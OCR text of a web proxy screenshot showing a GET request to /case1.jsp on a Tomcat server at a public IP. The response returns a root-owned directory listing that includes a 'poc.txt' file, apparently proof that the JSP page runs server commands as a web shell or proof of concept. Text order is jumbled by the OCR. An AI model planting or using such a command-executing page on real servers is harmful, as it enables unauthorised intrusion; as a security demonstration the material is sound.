 1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://120.53.2.25:8080 ?
Request
Raw Headers Hex
GET /case1.jsp HTTP/1.1
Host: 120.53.2.25:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
total 868
-rwxr-xr-x 1 root root 35374 Jun 3 21:19 bootstrap.jar
-rwxr-xr-x 1 root root 16608 Jun 3 21:19 catalina.bat
-rwxr-xr-x 1 root root 25272 Jun 3 21:19 catalina.sh
-rwxr-xr-x 1 root root 1703 Jun 3 21:19 catalina-tasks.xml
-rwxr-xr-x 1 root root 2123 Jun 3 21:19 ciphers.bat
-rwxr-xr-x 1 root root 1997 Jun 3 21:19 ciphers.sh
-rwxr-xr-x 1 root root 25197 Jun 3 21:19 commons-daemon.jar
-rwxr-xr-x 1 root root 206895 Jun 3 21:19 commons-daemon-native.tar.gz
-rwxr-xr-x 1 root root 2040 Jun 3 21:19 configtest.bat
-rwxr-xr-x 1 root root 1922 Jun 3 21:19 configtest.sh
-rwxr-xr-x 1 root root 9127 Jun 3 21:19 daemon.sh
-rwxr-xr-x 1 root root 2091 Jun 3 21:19 digest.bat
-rwxr-xr-x 1 root root 1965 Jun 3 21:19 digest.sh
-rw-r--r-- 1 root root 0 Jun 17 22:58 nfig
-rw-r----- 1 root root 0 Jun 18 16:04 poc.txt
-rwxr-xr-x 1 root root 3460 Jun 3 21:19 setclasspath.bat
-rwxr-xr-x 1 root root 3708 Jun 3 21:19 setclasspath.sh
-rwxr-xr-x 1 root root 2020 Jun 3 21:19 shutdown.bat
-rwxr-xr-x 1 root root 1902 Jun 3 21:19 shutdown.sh
-rwxr-xr-x 1 root root 2022 Jun 3 21:19 startup.bat
-rwxr-xr-x 1 root root 1904 Jun 3 21:19 startup.sh
-rwxr-xr-x 1 root root 51231 Jun 3 21:19 tomcat-juli.jar
-rwxr-xr-x 1 root root 419572 Jun 3 21:19 tomcat-native.tar.gz
-rwxr-xr-x 1 root root 4574 Jun 3 21:19 tool-wrapper.bat
-rwxr-xr-x 1 root root 5540 Jun 3 21:19 tool-wrapper.sh
-rwxr-xr-x 1 root root 2026 Jun 3 21:19 version.bat
-rwxr-xr-x 1 root root 1908 Jun 3 21:19 version.sh
HTTP/1.1 200
Set-Cookie: JSESSIONID=357543CF0CCACE360F47F4455981B233; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 22
Date: Sun, 21 Jun 2020 07:52:22 GMT
Connection: close
? < + > Type a search term 0 matches
Ready 1,776 bytes | 179 millis